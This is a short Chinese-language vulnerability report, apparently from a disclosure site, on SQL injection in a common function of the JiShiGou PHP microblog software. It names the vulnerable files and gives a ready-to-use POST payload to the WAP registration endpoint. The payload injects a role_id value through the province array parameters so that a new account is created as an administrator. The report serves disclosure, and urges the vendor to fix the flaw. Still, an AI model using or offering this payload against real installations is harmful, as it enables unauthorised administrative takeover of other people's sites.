这次的问题依然是一个通用函数,而且涉及面比较广,用到该函数的全部存在注入。。。好好改改。







因为密码有salt,所以爆管理账号密码意义不大,直接在注册的页面注射成管理员。

wap/modules/member.mod.php

include/function/global.func.php 0x01



POST提交

password=123456&nickname=test1test&[email protected]&province[glue]==&province[val]=admin&province[key]=role_id`=2,`role_type

到

http://localhost/jishigou/wap/?mod=member&code=doregister

即可注册管理员。